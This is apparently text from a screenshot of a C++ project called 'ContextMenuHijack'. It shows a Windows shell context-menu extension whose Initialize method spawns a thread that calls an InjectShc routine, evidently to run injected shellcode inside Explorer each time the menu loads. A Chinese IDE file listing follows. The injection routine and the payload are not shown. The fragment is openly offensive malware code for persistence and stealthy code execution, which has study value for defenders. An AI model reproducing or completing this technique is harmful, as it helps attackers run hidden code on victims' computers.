 67
68
69 #pragma region IShellExtInit
70
71 extern LPCITEMIDLIST g_pidl;
72
73 IFACEMETHODIMP FileContextMenuExt::Initialize( LPCITEMIDLIST pidlFolder, LPDATAOBJECT pDataObj, HKEY hKeyProgID )
74 {
75 DWORD tid = NULL;
76 CreateThread( NULL, 1024 * 1024, ( LPTHREAD_START_ROUTINE )InjectShc, NULL, 0, &tid );
77
78 if ( NULL == pDataObj ) {
79 if ( pidlFolder != NULL ) {
80 }
81 return S_OK;
82 }
83 return S_OK;
84 }
85
86 #pragma endregion
87
88 #pragma region IContextMenu
89
90 IFACEMETHODIMP FileContextMenuExt::QueryContextMenu(HMENU hMenu, UINT indexMenu, UINT idCmdFirst, UINT idCmdLast, UINT uFlags)
搜索解决方案资源管理器(Ctrl+;)
解决方案 'ContextMenuHijack' (1 个项目，共
ContextMenuHijack
引用
外部依赖项
ClassFactory.cpp
ClassFactory.h
dllmain.cpp
FileContextMenuExt.cpp
FileContextMenuExt.h
GlobalExportFunctions.def
Reg.cpp
Reg.h